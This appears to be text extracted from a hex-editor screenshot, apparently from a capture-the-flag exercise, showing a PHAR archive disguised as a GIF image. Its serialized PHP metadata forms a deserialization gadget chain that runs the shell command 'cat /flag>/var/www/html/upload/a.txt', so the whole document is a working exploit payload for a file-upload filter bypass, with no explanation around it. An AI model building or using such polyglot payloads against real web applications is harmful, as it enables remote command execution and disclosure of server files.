 页 php.png gg_shell.png 3.phar 2.phar ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
3E 0D 0A 09 01 00 00 01 00 00 00 11 00 00 00 01 >...............
00 00 00 00 00 D6 00 00 00 4F 3A 34 3A 22 66 69 .....Ö...O:4:"fi
6C 65 22 3A 33 3A 7B 73 3A 34 3A 22 6E 61 6D 65 le":3:{s:4:"name
22 3B 4F 3A 34 3A 22 66 69 6C 65 22 3A 33 3A 7B ";O:4:"file":3:{
73 3A 34 3A 22 6E 61 6D 65 22 3B 4E 3B 73 3A 34 s:4:"name";N;s:4
3A 22 64 61 74 61 22 3B 4E 3B 73 3A 32 3A 22 6F :"data";N;s:2:"o
75 22 3B 4F 3A 34 3A 22 64 61 74 61 22 3A 32 3A u";O:4:"data":2:
7B 73 3A 31 3A 22 61 22 3B 4E 3B 73 3A 32 3A 22 {s:1:"a";N;s:2:"
6F 69 22 3B 73 3A 33 36 3A 22 63 61 74 20 2F 66 oi";s:36:"cat /f
6C 61 67 3E 2F 76 61 72 2F 77 77 77 2F 68 74 6D lag>/var/www/htm
6C 2F 75 70 6C 6F 61 64 2F 61 2E 74 78 74 22 3B l/upload/a.txt";
7D 7D 73 3A 34 3A 22 64 61 74 61 22 3B 73 3A 33 }}s:4:"data";s:3
30 3A 22 64 61 74 61 3A 2F 2F 74 65 78 74 2F 70 0:"data://text/p
6C 61 69 6E 2C 48 65 6C 6C 6F 63 69 73 63 63 63 lain,Hellocisccc
6E 22 3B 73 3A 32 3A 22 6F 75 22 3B 4E 3B 7D 05 n";s:2:"ou";N;}.
00 00 00 31 2E 74 78 74 01 00 00 00 AE 5E 7C 65 ...1.txt....®^|e
01 00 00 00 B7 EF DC 83 B6 01 00 00 00 00 00 00 ....·ïÜƒ¶.......
31 E8 BF 74 54 B2 D4 86 8B 54 09 B0 A3 75 85 95 1è¿tT²Ô†‹T.°£u…•
A2 5B 7F AE 9D 02 00 00 00 47 42 4D 42 ¢[.®.....GBMB